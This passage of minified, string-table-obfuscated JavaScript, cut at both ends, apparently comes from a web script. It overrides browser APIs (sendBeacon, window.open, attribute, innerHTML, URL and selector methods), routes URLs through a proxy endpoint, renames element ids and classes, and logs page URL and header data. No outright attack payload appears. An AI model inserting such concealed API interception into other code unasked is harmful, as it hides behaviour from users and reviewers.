Date)[u(2759)](),log_type:""[u(2203)]("v9",u(2080)),url:r[u(1348)],host:t[u(4202)][u(3183)],data:JSON[u(3566)]({source:u(3398),endpoint:e.A[u(1617)],trace_id:c,cust_params_in_search:r[u(2373)][u(2411)](u(2861)),prev_scp_in_search:r[u(2373)][u(2411)](u(1017)),cust_params_in_as_headers:h[u(1671)]((t=>t[u(1020)])),prev_scp_in_as_headers:f[u(1671)]((t=>t[u(1020)])),asHeaders:i,additionalHeaders:s,as_header_lengths:l,cut_url:a[u(1348)],cust_params_in_cut_url:a[u(2373)][u(2411)](u(2861)),prev_scp_in_cut_url:a[u(2373)][u(2411)](u(1017))})})}(a,n,p,0,k,b,y,v,_)),A})),he(a,u(941),u(2692),{get:function(){const t=u;for(var e,n=arguments[t(4044)],r=new Array(n),i=0;i<n;i++)r[i]=arguments[i];const s=(null===(e=this[t(706)])||void 0===e?void 0:e[t(2692)])||S.A[t(4325)](a)[t(1607)][t(4325)][t(3984)](this,...r);return s&&(0,o.EW)(s)?(0,o.sH)(s)[t(3003)]:s}}),de(a,u(2374),u(2742),(function(t,r){const i=u;return t=(0,o.EW)(t)?t:(0,o.Wq)({protectUrlContext:n,url:t,kind:o.MN[i(3823)],baseUrl:S.A[i(4325)](a)[i(3153)][i(4325)][i(2115)](a[i(1574)]),endpoint:e.A[i(1617)]}),S.A[i(4325)](a)[i(1420)][i(3984)](a,t,{method:i(1923),keepalive:!0,body:r,mode:i(3841)}),!0}),(function(t){return arguments[u(4044)]>0&&(0,U.pI)(c,t)})),de(a,u(1490),u(2781),(function(t,r,i){const s=u;if(i){const t=i[s(4179)](",")[s(1671)]((t=>{const e=s;if(t[e(3704)](e(3203))){const r=t[e(4179)]("=")[1];return e(3203)[e(2203)](Vt(n,r,S.A[e(4325)](a)[e(3153)][e(4325)][e(2115)](a[e(1574)])))}return t}));i=t[s(1425)](",")}if([s(3186)][s(3704)](t)){const c=S.A[s(4325)](a)[s(844)][s(3984)](this,t,r,i);return new Proxy(c,{get:function(t,r){const l=s;return l(4202)===r?new Proxy(t[l(4202)],{set:function(t,r,s){const u=l;if(u(1348)===r){const l=(0,o.Wq)({protectUrlContext:n,url:s,kind:o.MN[u(3459)],baseUrl:S.A[u(4325)](a)[u(3153)][u(4325)][u(2115)](a[u(1574)]),endpoint:e.A[u(1617)]});return wt(a,c,l,i),t[r]=l}return t[r]=s}}):t[r]}})}var c;t&&s(1716)==typeof t&&(t=(0,o.Wq)({protectUrlContext:n,url:t,kind:o.MN[s(3459)],baseUrl:S.A[s(4325)](a)[s(3153)][s(4325)][s(2115)](a[s(1574)]),endpoint:e.A[s(1617)],extra:{sourceFrameOrigin:null===(c=ge(a))||void 0===c?void 0:c[s(2790)]}}));let l=a;for(;ht(l,s(1842),s(2366),{url:t,target:r,windowFeatures:i,name:a[s(3504)]}),l!==a[s(4051)];)l=l[s(2456)][s(3669)];return a}),(function(t,e,n){return(0,U.pI)(c,t)})),he(a,u(707),u(845),{get:function(){const t=u;for(var e=arguments[t(4044)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const i=S.A[t(4325)](a)[t(2600)][t(4325)][t(3984)](this,...n);return(0,o.EW)(i)?(0,o.sH)(i)[t(3003)]:i}});const d=!(null==l||!l[u(2342)]);function h(){const t=u;if(this instanceof a[t(2761)]){const e=S.A[t(4325)](a)[t(990)][t(3984)](this,t(1060));if(null!=e&&e[t(3936)](t(2930)))return!1;if(t(4014)===S.A[t(4325)](a)[t(990)][t(3984)](this,t(1376)))return!0}return((e,n,o)=>{const i=t;if(n instanceof e[i(1915)]){const t=S.A[i(4325)](e)[i(3240)][i(4325)][i(3984)](n);if((0,r._)(t)||(0,U.Bo)(o,t))return!0;for(const t of S.A[i(4325)](e)[i(3444)][i(4325)][i(3984)](n))if((0,r._)(t)||(0,U.Bo)(o,t))return!0}return!1})(a,this,c)}d&&de(a,u(1040),u(1661),(function(t,e,n){const r=u,o=S.A[r(4325)](a)[r(1270)][r(3984)](this,t,e,n);try{var i;const n=r(1716)==typeof t&&r(3750)===t[r(1683)](),o=r(2958)!==(null===(i=a[r(1574)])||void 0===i?void 0:i[r(4464)]),s=this===a[r(1574)]||this===a;if(n&&o&&s){const t=()=>{const t=r;try{const n=new(a[t(956)])(t(649));e&&t(4052)==typeof e&&t(997)==typeof e[t(3461)]?e[t(3461)][t(3984)](e,n):t(997)==typeof e&&e[t(3984)](this,n)}catch(t){}};a[r(3151)](t,0)}}catch(t){}return o}),(function(t){const e=u;return!0===d&&e(1716)==typeof t&&e(3750)===t[e(1683)]()})),a[u(2713)]=new(a[u(3082)])(a[u(4202)],{get:function(t,e){return a[u(4202)][e]},set:function(t,e,n){return a[u(4202)][e]=n,!0}}),he(a,u(2761),u(1060),{get:function(){const t=u;for(var e=arguments[t(4044)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];let i=S.A[t(4325)](a)[t(1444)][t(4325)][t(3984)](this,...n);if((0,o.EW)(i)){const e=(0,o.sH)(i)[t(3003)];i=Ce(e)?i:e}return i},set:function(t){const r=u;for(var i=arguments[r(4044)],s=new Array(i>1?i-1:0),c=1;c<i;c++)s[c-1]=arguments[c];return t?t[r(3936)](r(3233))?(t=Zt(t,n,a),S.A[r(4325)](a)[r(1444)][r(3364)][r(3984)](this,t,...s)):(0,o.EW)(t)&&Ce((0,o.sH)(t)[r(3003)])?S.A[r(4325)](a)[r(1444)][r(3364)][r(3984)](this,t,...s):S.A[r(4325)](a)[r(1444)][r(3364)][r(3984)](this,(0,o.Wq)({protectUrlContext:n,url:t,kind:o.MN[r(900)],baseUrl:S.A[r(4325)](a)[r(3153)][r(4325)][r(2115)](a[r(1574)]),endpoint:e.A[r(1617)]}),...s):S.A[r(4325)](a)[r(1444)][r(3364)][r(3984)](this,t,...s)}},(function(t){return null==t||""===t||(0,U.pI)(c,t)})),he(a,u(1831),u(2790),{get:function(){const t=u;if(t(4281)===this[t(3536)])return t(1110);if(this[t(3536)][t(3504)]&&t(1716)==typeof this[t(3536)][t(3504)]&&this[t(3536)][t(3504)][t(3936)](t(2012)))return window[t(4202)][t(2790)][t(3441)](t(1266))?t(1854):window[t(4202)][t(2790)][t(3441)](t(513))?t(1062):window[t(4202)][t(2790)][t(3441)](t(3014))?t(1735):window[t(4202)][t(2790)][t(3441)](t(1145))?t(2022):window[t(4202)][t(2790)][t(3441)](t(2907))?t(2582):window[t(4202)][t(2790)][t(3441)](t(1019))?t(2937):window[t(4202)][t(2790)][t(3441)](t(1214))?t(1977):window[t(4202)][t(2790)][t(3441)](t(3639))?t(2315):window[t(4202)][t(2790)][t(3441)](t(2258))?t(2521):window[t(4202)][t(2790)][t(3441)](t(2106))?t(1775):window[t(4202)][t(2790)][t(3441)](t(1400))?t(628):window[t(4202)][t(2790)][t(3441)](t(3207))?t(3990):window[t(4202)][t(2790)][t(3441)](t(3227))?t(4489):window[t(4202)][t(2790)][t(3441)](t(3846))?t(2558):window[t(4202)][t(2790)][t(3441)](t(3565))?t(3944):window[t(4202)][t(2790)][t(3441)](t(4035))?t(1522):window[t(4202)][t(2790)][t(3441)](t(3605))?t(3185):window[t(4202)][t(2790)][t(3441)](t(1410))?t(1479):window[t(4202)][t(2790)][t(3441)](t(2386))||window[t(4202)][t(2790)][t(3441)](t(1037))?t(1473):window[t(4202)][t(2790)][t(3441)](t(2467))||window[t(4202)][t(2790)][t(3441)](t(786))?t(2426):window[t(4202)][t(2790)][t(3441)](t(1707))||window[t(4202)][t(2790)][t(3441)](t(3656))?t(1483):window[t(4202)][t(2790)][t(3441)](t(3278))||window[t(4202)][t(2790)][t(3441)](t(4131))?t(491):t(3691);try{if(window[t(4202)][t(2790)][t(3441)](t(1931))&&t(1716)==typeof this[t(3536)]&&t(2881)===JSON[t(4278)](this[t(3536)])[t(2384)])return t(1496)}catch(t){}if(t(1716)==typeof this[t(3536)]&&window[t(4202)][t(2790)][t(3441)](t(3544)))try{var e;const n=JSON[t(4278)](this[t(3536)]);if(null!==(e=n[t(2419)])&&void 0!==e&&e[t(3936)](t(673))||t(3457)===n[t(3981)])return t(4291)}catch(t){}if(t(1716)==typeof this[t(3536)]&&this[t(3536)][t(3936)](t(1482)))return t(3305);if(this[t(3536)]&&t(1716)==typeof this[t(3536)]&&this[t(3536)][t(3936)](t(1996)))return t(4478);for(var n=arguments[t(4044)],r=new Array(n),o=0;o<n;o++)r[o]=arguments[o];return S.A[t(4325)](a)[t(4040)][t(4325)][t(2115)](this,r)}}),he(a,u(2794),u(1060),{get:function(){const t=u;for(var e=arguments[t(4044)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];let i=S.A[t(4325)](a)[t(872)][t(4325)][t(3984)](this,...n);if((0,o.EW)(i)){const e=(0,o.sH)(i)[t(3003)];i=Ce(e)?i:e}return i},set:function(t){const r=u;for(var i=arguments[r(4044)],s=new Array(i>1?i-1:0),c=1;c<i;c++)s[c-1]=arguments[c];return(0,o.EW)(t[r(668)]())&&Ce((0,o.sH)(t[r(668)]())[r(3003)])||(0,o.EW)(t[r(668)]())||(t=(0,o.Wq)({protectUrlContext:n,url:t[r(668)](),kind:o.MN[r(3823)],baseUrl:S.A[r(4325)](a)[r(3153)][r(4325)][r(2115)](a[r(1574)]),endpoint:e.A[r(1617)]})),S.A[r(4325)](a)[r(872)][r(3364)][r(3984)](this,t,...s)}},(function(t){const e=u;return null==t||""===t||(0,U.pI)(c,t[e(668)]())})),he(a,u(497),u(1060),{get:function(){const t=u;for(var e=arguments[t(4044)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];let i=S.A[t(4325)](a)[t(1886)][t(4325)][t(2115)](this,n);if((0,o.EW)(i)){const e=(0,o.sH)(i)[t(3003)];i=Ce(e)?i:e}return i},set:function(t){const r=u;for(var i=arguments[r(4044)],s=new Array(i>1?i-1:0),c=1;c<i;c++)s[c-1]=arguments[c];return(0,o.EW)(t)&&Ce((0,o.sH)(t)[r(3003)])?S.A[r(4325)](a)[r(1886)][r(3364)][r(3984)](this,t,...s):((0,o.EW)(t)||(t=(0,o.Wq)({protectUrlContext:n,url:t,kind:o.MN[r(543)],baseUrl:S.A[r(4325)](a)[r(3153)][r(4325)][r(2115)](a[r(1574)]),endpoint:e.A[r(1617)]})),S.A[r(4325)](a)[r(1886)][r(3364)][r(2115)](this,[t,...s]))}},(function(t){return null==t||""===t||(0,U.pI)(c,t)})),he(a,u(3139),u(1348),{get:function(){const t=u;for(var e=arguments[t(4044)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];let i=S.A[t(4325)](a)[t(2339)][t(4325)][t(3984)](this,...n);if((0,o.EW)(i)){const e=(0,o.sH)(i)[t(3003)];i=Ce(e)?i:e}return i},set:function(t){const r=u,i=S.A[r(4325)](a)[r(4383)][r(4325)][r(3984)](this),s=S.A[r(4325)](a)[r(1474)][r(4325)][r(3984)](this),c=r(4012)===i||r(1876)===i&&r(2314)===s?o.MN[r(589)]:r(1876)===i&&r(3120)===s?o.MN[r(543)]:o.MN[r(3823)];t=(0,o.Wq)({protectUrlContext:n,url:t,kind:c,baseUrl:S.A[r(4325)](a)[r(3153)][r(4325)][r(2115)](a[r(1574)]),endpoint:e.A[r(1617)]});for(var l=arguments[r(4044)],d=new Array(l>1?l-1:0),h=1;h<l;h++)d[h-1]=arguments[h];return S.A[r(4325)](a)[r(2339)][r(3364)][r(3984)](this,t,...d)}},(function(t){return!t||(0,U.pI)(c,t)})),he(a,u(2971),u(4426),{get:function(){const t=u;for(var e=arguments[t(4044)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];let i=S.A[t(4325)](a)[t(4060)][t(4325)][t(3984)](this,...n);return(0,o.EW)(i)&&(i=(0,o.sH)(i)[t(3003)]),i},set:function(t){const r=u;(0,U.pI)(c,t)&&(t=(0,o.Wq)({protectUrlContext:n,url:t,kind:o.MN[r(3823)],baseUrl:S.A[r(4325)](a)[r(3153)][r(4325)][r(2115)](a[r(1574)]),endpoint:e.A[r(1617)]}));for(var i=arguments[r(4044)],s=new Array(i>1?i-1:0),l=1;l<i;l++)s[l-1]=arguments[l];return S.A[r(4325)](a)[r(4060)][r(3364)][r(3984)](this,t,...s)}}),he(a,u(3165),u(1060),{get:function(){const t=u;for(var e=arguments[t(4044)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];let i=S.A[t(4325)](a)[t(638)][t(4325)][t(3984)](this,...n);if((0,o.EW)(i)){const e=(0,o.sH)(i)[t(3003)];i=Ce(e)?i:e}return i},set:function(t){const r=u;(0,U.pI)(c,t)&&(t=(0,o.Wq)({protectUrlContext:n,url:t,kind:o.MN[r(3823)],baseUrl:S.A[r(4325)](a)[r(3153)][r(4325)][r(2115)](a[r(1574)]),endpoint:e.A[r(1617)]}));for(var i=arguments[r(4044)],s=new Array(i>1?i-1:0),l=1;l<i;l++)s[l-1]=arguments[l];return S.A[r(4325)](a)[r(638)][r(3364)][r(3984)](this,t,...s)}}),he(a,u(1915),u(1335),{get:function(){const t=u;for(var e=arguments[t(4044)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const o=S.A[t(4325)](a)[t(1235)][t(4325)][t(3984)](this,...n);return t(2314)===this[t(3337)][t(1683)]()?(0,Nt.sR)(o):o},set:function(t){const e=u;for(var r=arguments[e(4044)],o=new Array(r>1?r-1:0),i=1;i<r;i++)o[i-1]=arguments[i];if(e(2314)===this[e(3337)][e(1683)]())return S.A[e(4325)](a)[e(1235)][e(3364)][e(3984)](this,(0,Nt.dv)({protectUrlContext:n,stylesheet:t,idFilter:t=>(0,U.Bo)(c,t),urlFilter:t=>(0,U.pI)(c,t),attributeFilter:t=>(0,U.yu)(c,t)}),...o);if(e(3120)===this[e(3337)][e(1683)]())return S.A[e(4325)](a)[e(1235)][e(3364)][e(3984)](this,t,...o);const s=t[e(668)]();if(this instanceof a[e(2372)]&&s[e(3704)](e(3239)))return S.A[e(4325)](a)[e(1235)][e(3364)][e(3984)](this,t,...o);if((e(4075)===n[e(2082)]||e(3774)===n[e(2082)])&&(this instanceof a[e(807)]||this instanceof a[e(1976)]||this instanceof a[e(862)]||this instanceof a[e(1164)]||this instanceof a[e(3284)]||this instanceof a[e(2814)]||s[e(3936)](e(547))))return S.A[e(4325)](a)[e(1235)][e(3364)][e(3984)](this,t,...o);const l=Jt({_window:a,protectUrlContext:n,html:t,idFilter:t=>(0,U.Bo)(c,t),urlFilter:t=>(0,U.pI)(c,t),attributeFilter:t=>(0,U.yu)(c,t)});return S.A[e(4325)](a)[e(1235)][e(3364)][e(3984)](this,l,...o)}}),Te(a,u(1915),u(3945),(function(t,i,s){const l=u;i=i[l(1683)](),(0,U.yu)(c,i)&&(i=l(3655)+(0,r.md)(i[l(1095)](5)[l(1683)]()));let d=String(s);const h=this[l(3337)][l(1683)]();if(["id",l(1641)][l(3704)](i))d=d[l(4179)](" ")[l(1671)]((t=>t[l(1652)]()))[l(1671)]((t=>(0,U.Bo)(c,t)?(0,r.md)(t):t))[l(1425)](" ");else if([l(1060),l(1348)][l(3704)](i)){if(!(0,o.EW)(d)||!Ce((0,o.sH)(d)[l(3003)])){const t=l(3221)===h?o.MN[l(900)]:l(3120)===h?o.MN[l(543)]:o.MN[l(3823)];d=(0,o.Wq)({protectUrlContext:n,url:d,kind:t,baseUrl:S.A[l(4325)](a)[l(3153)][l(4325)][l(2115)](a[l(1574)]),endpoint:e.A[l(1617)]})}}else if(l(4494)===i)d=l(1293)[l(2203)](jt,l(2904))[l(2203)]((0,o.Wq)({protectUrlContext:n,url:e.A[l(1617)]+l(4119),kind:o.MN[l(543)],baseUrl:S.A[l(4325)](a)[l(3153)][l(4325)][l(2115)](a[l(1574)]),endpoint:e.A[l(1617)]}),l(3466))[l(2203)]((0,Rt.x)().id,l(3405))+Jt({_window:a,protectUrlContext:n,html:d});else if(l(1928)===i)d=Bt({protectUrlContext:n,srcset:d,endpoint:e.A[l(1617)],urlFilter:t=>(0,U.pI)(c,t)});else if(l(4086)===i||l(2746)===i)d=l(2367)+d;else if(l(1255)===h&&l(3950)===i&&(0,U.pI)(c,d)){const t=S.A[l(4325)](a)[l(990)][l(3984)](this,l(1082));d=(0,o.Wq)({protectUrlContext:n,url:d,kind:l(2994)===t?o.MN[l(3459)]:o.MN[l(900)],baseUrl:S.A[l(4325)](a)[l(3153)][l(4325)][l(2115)](a[l(1574)]),endpoint:e.A[l(1617)]})}else l(1255)===h&&l(1082)===i&&(0,U.Bo)(c,d)?[l(2994),l(2392),l(1962),l(3722)][l(3704)](d)||(d=(0,r.md)(d)):l(1867)!==h||l(1060)!==i&&l(4426)!==i||!(0,U.pI)(c,d)?(0,U.v5)(c,i,d)&&(d=(0,r.md)(d)):d=(0,o.Wq)({protectUrlContext:n,url:d,kind:o.MN[l(3823)],baseUrl:S.A[l(4325)](a)[l(3153)][l(4325)][l(2115)](a[l(1574)]),endpoint:e.A[l(1617)]});return t[l(3984)](this,i,d)}),(function(t,e){const n=u,r=t[n(1683)]();if(["id",n(1641)][n(3704)](r)&&(0,U.Bo)(c,e))return!0;if([n(1060),n(1348),n(1928)][n(3704)](r)&&(0,U.pI)(c,e))return!0;if(n(4494)===r&&this instanceof HTMLIFrameElement&&h[n(3984)](this))return!0;if([n(4086),n(2746)][n(3704)](r)&&(0,U.sU)(c,this))return!0;if((0,U.yu)(c,t))return!0;if((0,U.v5)(c,t,e))return!0;const o=this[n(3337)][n(1683)]();return!(n(1255)!==o||n(3950)!==t||!(0,U.pI)(c,e))||!(n(1255)!==o||n(1082)!==t||!(0,U.Bo)(c,e))||!(n(1867)!==o||n(1060)!==t&&n(4426)!==t||!(0,U.pI)(c,e))})),de(a,u(1915),u(3579),(function(t){const e=u;(0,U.yu)(c,t)&&(t=e(3655)+(0,r.md)(t[e(1095)](5)[e(1683)]()));let n=S.A[e(4325)](a)[e(990)][e(3984)](this,t);if(!n)return n;if("id"===t&&(0,r._)(n))n=(0,r.ks)(n);else if(e(1641)===t)n=n[e(4179)](" ")[e(1671)]((t=>t[e(1652)]()))[e(1671)]((t=>(0,r._)(t)?(0,r.ks)(t):t))[e(1425)](" ");else if(e(1060)===t&&(0,o.EW)(n)||e(1348)===t&&(0,o.EW)(n)){const t=(0,o.sH)(n)[e(3003)];n=Ce(t)?n:t}else e(1928)===t?n=Xt(n):e(4086)!==t&&e(2746)!==t||e(1716)!=typeof n||!n[e(3936)](e(2367))?(0,U.v5)(c,t,n)&&(n=(0,r._)(n)?(0,r.ks)(n):n):n=n[e(1095)](3);return n}),(function(t){const e=u,n=S.A[e(4325)](a)[e(990)][e(3984)](this,t),o=(0,r._)(n)?(0,r.ks)(n):n;return["id",e(1641),e(1060),e(4494),e(1928),e(1348),e(4086),e(2746)][e(3704)](t)||(0,U.yu)(c,t)||(0,U.v5)(c,t,o)})),de(a,u(1915),u(4171),(function(t){const e=u;return S.A[e(4325)](a)[e(1493)][e(3984)](this,(0,r.md)(t))}),(t=>(0,U.Bo)(c,t))),de(a,u(1915),u(4138),(function(t){const e=u;if((0,U.yu)(c,t)){const n=t[e(1095)](5)[e(1683)]();t=e(3655)+(0,r.md)(n)}return S.A[e(4325)](a)[e(814)][e(3984)](this,t)}),(function(t){return(0,U.yu)(c,t)})),de(a,u(1915),u(1172),(function(t){const e=u;if((0,U.yu)(c,t)){const n=t[e(1095)](5)[e(1683)]();t=e(3655)+(0,r.md)(n)}return S.A[e(4325)](a)[e(2277)][e(3984)](this,t)}),(function(t){return(0,U.yu)(c,t)})),fe(a,u(1915),u(3118),{get:function(t,e){const n=u;n(1716)==typeof e&&(0,U.yu)(c,e)&&(e=n(3655)+(0,r.md)(e[n(1095)](5)[n(1683)]()));const o=t[e];if(!o)return o;if(n(4044)===e)return o;var i;if(n(997)==typeof o)return e===(null===(i=a[n(1120)])||void 0===i?void 0:i[n(4385)])?function(){const e=n,i=o[e(3984)](t);return new(a[e(3082)])(i,{get:function(t,n){const i=e,s=t[n];return s?i(4330)===n?function(){const e=i,n=s[e(3984)](t);return n?new Proxy(n,{get:function(t,n){const o=e,i=t[n];return i?o(1020)===n?new Proxy(i,{get:function(t,e){const n=o,i=t[e];if(!i)return i;if(n(1020)===e){const e=t[n(3504)];if("id"===e&&n(1716)==typeof i&&(0,r._)(i))return(0,r.ks)(i);if(n(1641)===e&&n(1716)==typeof i)return i[n(4179)](" ")[n(1671)]((t=>t[n(1652)]()))[n(1671)]((t=>(0,r._)(t)?(0,r.ks)(t):t))[n(1425)](" ");if((0,U.v5)(c,e,i))return(0,r._)(i)?(0,r.ks)(i):i}if(n(3504)===e&&i[n(3936)](n(3655))){const t=i[n(1095)](5);return(0,r._)(t)?n(3655)+(0,r.ks)(t):i}return i}}):o(997)==typeof i?i[o(759)](t):i:i}}):n}:i(997)==typeof o?o[i(759)](t):o:s}})}:o[n(759)](t);if(n(1716)==typeof e){const t=parseInt(e);if(!isNaN(t))return(0,r._)(o)?(0,r.ks)(o):o}return new(a[n(3082)])(o,{get:function(t,e){const o=n,i=t[e];if(!i)return i;if(o(997)==typeof i)return i[o(759)](t);if(o(1020)===e){const e=t[o(3504)];if("id"===e&&o(1716)==typeof i&&(0,r._)(i))return(0,r.ks)(i);if(o(1641)===e&&o(1716)==typeof i)return i[o(4179)](" ")[o(1671)]((t=>t[o(1652)]()))[o(1671)]((t=>(0,r._)(t)?(0,r.ks)(t):t))[o(1425)](" ");if((0,U.v5)(c,e,i))return(0,r._)(i)?(0,r.ks)(i):i}if(o(3504)===e&&i[o(3936)](o(3655))){const t=i[o(1095)](5);return o(3655)+((0,r._)(t)?(0,r.ks)(t):t)}return i}})}},null),de(a,u(1915),u(867),(function(t){const e=u;return!!t&&(t[e(4044)]>1e4?S.A[e(4325)](a)[e(2484)][e(3984)](this,t):S.A[e(4325)](a)[e(2484)][e(3984)](this,(0,Nt.Qw)({protectUrlContext:n,selector:t,idFilter:t=>(0,U.Bo)(c,t),attributeFilter:t=>(0,U.yu)(c,t)})))})),fe(a,u(3891),u(1950),{get:function(t,e){const n=u;if(n(1716)!=typeof e)return t[e];const o=T(e),i=t[(0,U.yu)(c,n(3655)+o)?(0,r.md)(o):e];return n(997)==typeof i?i[n(759)](t):i},set:function(t,e,n){const o=u;if(o(1716)!=typeof e)return t[e]=n,!0;const i=T(e);return t[(0,U.yu)(c,o(3655)+i)?(0,r.md)(i):e]=n,!0},ownKeys:function(t){const e=u;return a[e(660)][e(494)](t)[e(1671)]((t=>e(1716)==typeof t&&(0,r._)(t)?C((0,r.ks)(t)):t))},getOwnPropertyDescriptor:function(t,e){const n=u;if(n(1716)==typeof e){const t=T(e);e=(0,U.yu)(c,n(3655)+t)?(0,r.md)(t):e}return a[n(660)][n(4462)](t,e)}},null,(function(){const t=u,e=S.A[t(4325)](a)[t(2211)][t(4325)][t(3984)](this);if(e){if(a[t(4202)][t(3183)][t(3441)](t(2752))&&t(1979)===e[t(2989)])return!1;if(a[t(4202)][t(3183)][t(3441)](t(686))&&t(2918)===e[t(2989)])return!1}return!0})),he(a,u(2761),u(3504),{get:function(){const t=u;for(var e=arguments[t(4044)],n=new Array(e),o=0;o<e;o++)n[o]=arguments[o];let i=S.A[t(4325)](a)[t(1899)][t(4325)][t(3984)](this,...n);return(0,r._)(i)&&(i=(0,r.ks)(i)),i},set:function(t){const e=u;for(var n=arguments[e(4044)],o=new Array(n>1?n-1:0),i=1;i<n;i++)o[i-1]=arguments[i];return S.A[e(4325)](a)[e(1899)][e(3364)][e(3984)](this,(0,r.md)(t),...o)}},(function(t){const e=u;return void 0===t||t[e(3936)](e(3290))})),de(a,u(1915),u(554),(function(t){const e=u;t=(0,te.w4)(t);const r=(0,Nt.Qw)({protectUrlContext:n,selector:t,idFilter:t=>(0,U.Bo)(c,t),attributeFilter:t=>(0,U.yu)(c,t)}),o=S.A[e(4325)](a)[e(2166)][e(3984)](this,r);return t[e(3704)](e(719))&&t!==r&&null===o?S.A[e(4325)](a)[e(2166)][e(3984)](this,t):o}),(t=>t)),de(a,u(1915),u(2491),(function(t){const e=u;t=(0,te.w4)(t);const r=(0,Nt.Qw)({protectUrlContext:n,selector:t,idFilter:t=>(0,U.Bo)(c,t),attributeFilter:t=>(0,U.yu)(c,t)}),o=S.A[e(4325)](a)[e(1674)][e(3984)](this,r);return t[e(3704)](e(719))&&t!==r&&0===o[e(4044)]?S.A[e(4325)](a)[e(1674)][e(3984)](this,t):o}),(t=>t)),de(a,u(2101),u(554),(function(t){const e=u;t=(0,te.w4)(t);const r=(0,Nt.Qw)({protectUrlContext:n,selector:t,idFilter:t=>(0,U.Bo)(c,t),attributeFilter:t=>(0,U.yu)(c,t)}),o=S.A[e(4325)](a)[e(617)][e(3984)](this,r);return t[e(3704)](e(719))&&t!==r&&null===o?S.A[e(4325)](a)[e(617)][e(3984)](this,t):o}),(t=>t)),de(a,u(2101),u(2491),(function(t){const e=u;t=(0,te.w4)(t);const r=(0,Nt.Qw)({protectUrlContext:n,selector:t,idFilter:t=>(0,U.Bo)(c,t),attributeFilter:t=>(0,U.yu)(c,t)}),o=S.A[e(4325)](a)[e(2150)][e(3984)](this,r);return t[e(3704)](e(719))&&t!==r&&0===o[e(4044)]?S.A[e(4325)](a)[e(2150)][e(3984)](this,t):o}),(t=>t)),he(a,u(1915),"id",{get:function(){const t=u;for(var e=arguments[t(4044)],n=new Array(e),o=0;o<e;o++)n[o]=arguments[o];const i=S.A[t(4325)](a)[t(3240)][t(4325)][t(3984)](this,...n);return(0,r._)(i)?(0,r.ks)(i):i},set:function(t){const e=u;e(1716)!=typeof t&&(t=a[e(3954)](t));for(var n=arguments[e(4044)],o=new Array(n>1?n-1:0),i=1;i<n;i++)o[i-1]=arguments[i];return S.A[e(4325)](a)[e(3240)][e(3364)][e(3984)](this,(0,U.Bo)(c,t)?(0,r.md)(t):t,...o)}}),de(a,u(1915),u(2579),(function(t,e){const r=u;return S.A[r(4325)](a)[r(2051)][r(3984)](this,t,Jt({_window:a,protectUrlContext:n,html:e,idFilter:t=>(0,U.Bo)(c,t),urlFilter:t=>(0,U.pI)(c,t),attributeFilter:t=>(0,U.yu)(c,t)}))}),(function(t,e){return!(this instanceof a[u(3404)])})),de(a,u(1915),u(4104),(function(t){const e=u;return S.A[e(4325)](a)[e(1621)][e(3984)](this,(0,Nt.Qw)({protectUrlContext:n,selector:t,idFilter:t=>(0,U.Bo)(c,t),attributeFilter:t=>(0,U.yu)(c,t)}))})),fe(a,u(1915),u(1546),{get:function(t,e){const n=u,o=t[e];if(!o)return o;if(n(2076)===e)return function(){const e=n,i=[];for(var s=arguments[e(4044)],a=new Array(s),l=0;l<s;l++)a[l]=arguments[l];return a[e(2285)]((t=>{const n=e;(0,U.Bo)(c,t)&&(t=(0,r.md)(t)),i[n(923)](t)})),o[e(2115)](t,[...i])};if(n(517)===e)return function(e){const i=n;return(0,U.Bo)(c,e)&&(e=(0,r.md)(e)),o[i(2115)](t,[e])};if(n(1562)===e)return function(){const e=n;for(var i=arguments[e(4044)],s=new Array(i),a=0;a<i;a++)s[a]=arguments[a];const l=s[e(1671)]((t=>(0,U.Bo)(c,t)?(0,r.md)(t):t));return o[e(2115)](t,[...l])};if(n(4077)===e)return function(e,i){const s=n;return(0,U.Bo)(c,e)&&(e=(0,r.md)(e)),o[s(2115)](t,[e,i])};if(n(3072)===e)return function(e,i){const s=n;return(0,U.Bo)(c,e)&&(e=(0,r.md)(e)),(0,U.Bo)(c,i)&&(i=(0,r.md)(i)),o[s(2115)](t,[e,i])};if(n(1020)===e)return o[n(4179)](" ")[n(1671)]((t=>t[n(1652)]()))[n(1671)]((t=>(0,r._)(t)?(0,r.ks)(t):t))[n(1425)](" ");if(e===a[n(1120)][n(4385)])return function(){const e=n,i=o[e(3984)](t);return new(a[e(3082)])(i,{get:function(t,n){const o=e,i=t[n];return i?o(4330)===n?function(){const e=o,n=i[e(3984)](t);return n?new(a[e(3082)])(n,{get:function(t,n){const o=e,i=t[n];return i?o(1020)===n?(0,r._)(i)?(0,r.ks)(i):i:o(997)==typeof i?i[o(759)](t):i:i}}):n}:o(997)==typeof i?i[o(759)](t):i:i}})};if(n(1716)==typeof e){const t=parseInt(e);if(!isNaN(t))return(0,r._)(o)?(0,r.ks)(o):o}return n(997)==typeof o?o[n(759)](t):o},set:function(t,e,n){const o=u;return o(1020)===e&&(n=n[o(4179)](" ")[o(1671)]((t=>t[o(1652)]()))[o(1671)]((t=>(0,U.Bo)(c,t)?(0,r.md)(t):t))[o(1425)](" ")),t[e]=n,!0}},(function(t){const e=u;return t&&e(1716)!=typeof t&&(t=t[e(668)]()),t=t[e(4179)](" ")[e(1671)]((t=>t[e(1652)]()))[e(1671)]((t=>(0,U.Bo)(c,t)?(0,r.md)(t):t))[e(1425)](" "),S.A[e(4325)](a)[e(1383)][e(3984)](this,e(1641),t),t}),(()=>!0)),he(a,u(1915),u(2045),{get:function(){const t=u;for(var e=arguments[t(4044)],n=new Array(e),o=0;o<e;o++)n[o]=arguments[o];return S.A[t(4325)](a)[t(937)][t(4325)][t(3984)](this,...n)[t(4179)](" ")[t(1671)]((e=>e[t(1652)]()))[t(1671)]((t=>(0,r._)(t)?(0,r.ks)(t):t))[t(1425)](" ")},set:function(t){const e=u,n=t[e(4179)](" ")[e(1671)]((t=>t[e(1652)]()))[e(1671)]((t=>(0,U.Bo)(c,t)?(0,r.md)(t):t))[e(1425)](" ");for(var o=arguments[e(4044)],i=new Array(o>1?o-1:0),s=1;s<o;s++)i[s-1]=arguments[s];return S.A[e(4325)](a)[e(937)][e(3364)][e(3984)](this,n,...i)}}),de(a,u(3576),u(3306),(function(t){const e=u;return 